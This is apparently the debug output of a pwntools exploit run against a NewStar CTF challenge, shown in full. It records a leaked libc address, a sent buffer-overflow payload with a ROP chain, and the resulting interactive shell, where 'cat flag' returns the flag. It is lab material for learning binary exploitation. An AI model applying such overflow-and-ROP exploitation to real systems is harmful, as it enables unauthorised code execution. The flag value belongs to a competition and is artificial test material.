 [DEBUG] Received 0x32 bytes:
    b'Welcome to NewStar CTF!!\n'
    b'Show me your magic again\n'
[DEBUG] Received 0x11 bytes:
    b'See you next time'
[DEBUG] Received 0x3a bytes:
    00000000  0a 70 89 03  92 01 7f 0a  57 65 6c 63  6f 6d 65 20  │·p··│····│Welc│ome │
    00000010  74 6f 20 4e  65 77 53 74  61 72 20 43  54 46 21 21  │to N│ewSt│ar C│TF!!│
    00000020  0a 53 68 6f  77 20 6d 65  20 79 6f 75  72 20 6d 61  │·Sho│w me│ you│r ma│
    00000030  67 69 63 20  61 67 61 69  6e 0a                     │gic │agai│n·│
    0000003a
0x7f0192038970
[DEBUG] Sent 0x49 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000020  61 61 61 61  61 61 61 61  63 07 40 00  00 00 00 00  │aaaa│aaaa│c·@·│····│
    00000030  88 bd 16 92  01 7f 00 00  f1 06 40 00  00 00 00 00  │····│····│··@·│····│
    00000040  20 74 00 92  01 7f 00 00  0a                        │ t··│····│·│
    00000049
[*] Switching to interactive mode
Welcome to NewStar CTF!!
Show me your magic again
[DEBUG] Received 0x12 bytes:
    b'See you next time\n'
See you next time
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x2b bytes:
    b'flag{1984eca9-4b4e-4c9f-ae24-0e5fca9e03c1}\n'
flag{1984eca9-4b4e-4c9f-ae24-0e5fca9e03c1}